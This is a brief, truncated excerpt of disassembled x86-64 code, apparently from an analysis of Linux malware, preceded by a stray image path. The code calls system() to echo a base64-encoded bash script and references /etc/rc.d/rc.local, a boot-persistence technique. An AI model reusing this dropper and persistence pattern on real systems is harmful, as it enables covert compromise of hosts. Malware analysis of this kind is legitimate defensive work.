 push    rbp
mov     rbp, rsp
push    rbx
sub     rsp, 1A08h
mov     [rbp+var_1A04], edi
mov     [rbp+var_1A10], rsi
lea     rdi, aEchoIyevymlul2 ; "echo IyEvYmluL2Jhc2gKCmV4cG9ydCBMQ19BTE"...
call    system
lea     rax, aEtcRcDRcLocal ; "/etc/rc.d/rc.local"
mov     [rbp+var_20], rax
mov     rax, [rbp+var_20]